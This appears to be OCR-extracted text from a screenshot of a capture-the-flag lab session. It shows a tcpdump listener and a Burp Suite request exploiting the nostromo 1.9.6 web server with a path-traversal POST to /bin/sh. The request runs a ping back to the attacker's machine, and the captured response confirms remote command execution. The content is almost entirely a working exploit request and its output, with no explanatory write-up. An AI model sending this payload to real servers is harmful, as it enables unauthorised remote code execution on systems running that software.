 root@kali:~#tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
12:52:22.073275 IP 10.10.10.165 > 10.10.16.98: ICMP echo request, id 868, seq 1, length 64
12:52:22.073320 IP 10.10.16.98 > 10.10.10.165: ICMP echo reply, id 868, seq 1, length 64
12:52:23.000814 IP 10.10.10.165 > 10.10.16.98: ICMP echo request, id 868, seq 2, length 64
12:52:23.000826 IP 10.10.16.98 > 10.10.10.165: ICMP echo reply, id 868, seq 2, length 64
12:52:23.994600 IP 10.10.10.165 > 10.10.16.98: ICMP echo request, id 868, seq 3, length 64
12:52:23.994626 IP 10.10.16.98 > 10.10.10.165: ICMP echo reply, id 868, seq 3, length 64
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▾ > | ▾ Target: h
Request
Raw Params Headers Hex
1 POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0
2 Content-Length: 33
3 Connection: close
4
5 echo
6 echo
7 ping -c 3 10.10.16.98
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Oct 2020 16:54:48 GMT
3 Server: nostromo 1.9.6
4 Connection: close
5 PING 10.10.16.98 (10.10.16.98) 56(84) bytes of data.
6 64 bytes from 10.10.16.98: icmp_seq=1 ttl=63 time=293 ms
7 64 bytes from 10.10.16.98: icmp_seq=2 ttl=63 time=217 ms
8 64 bytes from 10.10.16.98: icmp_seq=3 ttl=63 time=210 ms
9
10 --- 10.10.16.98 ping statistics ---
11 3 packets transmitted, 3 received, 0% packet loss, time 5ms
12 rtt min/avg/max/mdev = 209.909/239.812/292.510/37.377 ms
13